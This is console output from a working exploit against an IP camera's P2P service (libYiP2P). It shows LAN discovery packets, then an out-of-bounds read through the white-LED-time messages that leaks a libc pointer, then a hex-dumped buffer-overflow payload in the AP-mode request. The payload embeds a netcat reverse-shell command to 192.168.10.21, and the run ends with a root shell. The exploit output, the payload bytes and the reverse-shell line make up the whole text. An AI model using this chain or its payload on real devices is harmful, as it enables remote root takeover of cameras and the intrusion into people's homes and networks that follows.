 [*] Sending LAN_SEARCH packet to port 32108
[*] 00000000  F1 30 00 00                                       .0..
[+] Received PunchPkt response from port 13007:
    00000000  F1 41 00 2C 54 32 30 36 39 30 30 00 00 09 A8 50   .A.,T206900....P
    00000010  33 30 33 31 36 00 00 00 D2 03 04 00 66 0D CE 72   30316.......f..r
    00000020  1B 55 F7 4D 2C 6D E1 CE 6C E2 94 18 59 FF 36 5F   .U.M,m..l...Y.6_
[*] Using port 13007 for session
[*] Sending PUNCHPKT_EX packet to port 13007
[*] 00000000  F1 41 00 14 54 32 30 36 39 30 30 00 00 09 A8 50   .A..T206900....P
    00000010  33 30 33 31 36 00 00 00                           30316...
[+] Received P2PRdy response from port 13007:
    00000000  F1 42 00 14 54 32 30 36 39 30 30 00 00 09 A8 50   .B..T206900....P
    00000010  33 30 33 31 36 00 00 00                           30316...
[*] Sending OOB-Read IOTYPE_USER_IPCAM_SET_WHITE_LED_TIME message...
[*] 00000000  F1 D0 00 38 D1 00 00 00 01 03 00 00 00 00 00 2C   ...8...........,
    00000010  13 90 00 00 02 60 00 00 00 00 00 00 00 00 00 00   .....`..........
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000030  00 00 00 00 00 00 00 00 00 00 00 00               ............
[*] Sending IOTYPE_USER_IPCAM_GET_WHITE_LED_TIME message...
[*] 00000000  F1 D0 00 0E D1 00 00 01 01 03 00 00 00 00 00 02   ................
    00000010  13 92                                             ..
[+] Found IOTYPE_USER_IPCAM_GET_WHITE_LED_TIME response...
[*] 00000000  F1 D0 00 38 D1 00 00 00 01 01 03 00 00 00 00 00 2C   ...8...........,
    00000010  13 93 00 00 00 00 00 04 00 00 00 00 00 00 00 00   ................
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000030  00 00 00 00 00 00 00 00 4F 63 AD B6               ........Oc..
[+] Found pointer: 0xb6ad634f
[*] /lib/libuClibc-0.9.33.2.so base address: 0xb6a84000
[*] Sending IOTYPE_USER_IPCAM_SET_AP_MODE_REQ overflow payload
[*] 00000000  F1 D0 00 E6 D1 00 00 02 01 03 00 00 00 00 00 DA   ................
    00000010  5C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   \...............
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000030  00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00   ................
    00000040  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000050  00 00 00 00 00 00 00 00 00 61 61 61 61 61 61 61   .........aaaaaaa
    00000060  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61   aaaaaaaaaaaaaaaa
    00000070  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61   aaaaaaaaaaaaaaaa
    00000080  61 61 61 61 61 E0 E5 AC B6 F8 53 AB B6 24 6C AB   aaaaa.....S..$l.
    00000090  B6 EF BE AD DE FC F4 AC B6 41 61 30 41 61 31 41   .........Aa0Aa1A
    000000A0  61 F4 C4 A9 B6 EF BE AD DE 30 AC AC B6 41 61 30   a........0...Aa0
    000000B0  41 61 31 41 61 32 41 61 33 41 61 34 41 61 35 41   Aa1Aa2Aa3Aa4Aa5A
    000000C0  61 36 41 61 37 41 61 38 41 61 39 41 62 6E 63 20   a6Aa7Aa8Aa9Abnc
    000000D0  31 39 32 2E 31 36 38 2E 31 30 2E 32 31 20 31 32   192.168.10.21 12
    000000E0  33 20 2D 65 20 61 73 68 20 23                     3 -e ash #
[+] Happy hacking!
→ libYiP2P sudo nc -l 123
ls
bin
dev
etc
init
lib
mnt
proc
sbin
sys
tmp
usr
var
whoami
root